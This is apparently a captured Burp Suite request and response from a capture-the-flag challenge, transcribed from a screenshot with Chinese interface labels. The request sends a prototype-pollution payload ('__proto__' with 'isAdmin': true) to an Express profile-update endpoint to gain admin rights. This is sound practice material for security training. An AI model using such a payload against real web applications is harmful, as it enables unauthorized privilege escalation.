 请求
美化 Raw Hex \n
1 POST /api/profile/update HTTP/1.1
2 Host: node6.anna.nssctf.cn:23299
3 Content-Length: 99
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://node6.anna.nssctf.cn:23299
9 Referer: http://node6.anna.nssctf.cn:23299/api/profile
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=29dab57f05826724b8c91beb64f8d513; connect.sid=
s%3A-jdbqQwh7JDzFOoG5Tp511J1YW41o6Nb.Y3TAv%2BtFpOCV7CxpvnyvxLRqbmjrx6M8oPdVNB1wwUw
12 Connection: keep-alive
13
14 {
"settings":{
"theme":"a",
"language":"a",
"__proto__":{
"isAdmin":true
}
},
"__proto__":{
"isAdmin":true
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 109
5 ETag: W/"6d-RRpQVtDNVWlS2KvOsyVeMtN5ybQ"
6 Date: Mon, 26 May 2025 12:55:39 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"个人资料更新成功 (Profile updated successfully)",
"settings":{
"theme":"a",
"language":"a"
}
}